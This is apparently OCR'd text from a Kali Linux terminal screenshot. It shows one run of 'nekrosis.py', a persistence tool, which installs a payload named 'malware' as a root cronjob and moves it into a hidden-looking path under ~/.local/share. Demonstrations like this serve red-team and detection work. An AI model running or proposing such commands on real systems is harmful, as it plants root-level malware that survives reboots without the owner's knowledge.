 parallels@kali-gnu-linux-2023: ~/Desktop/Nekrosis
File Actions Edit View Help
┌──(parallels㉿kali-gnu-linux-2023)-[~/Desktop/Nekrosis]
└─$ sudo python3 nekrosis.py --payload malware --method "Cronjob - Root"
Creating persistence
  Payload: malware
  OS: Linux
  Effective User ID: 0
  Persistence Method: "Cronjob - Root"
Relocated payload to /home/parallels/.local/share/221458.
Installing cronjob for user root.
Successfully installed cronjob 🎉
┌──(parallels㉿kali-gnu-linux-2023)-[~/Desktop/Nekrosis]
└─$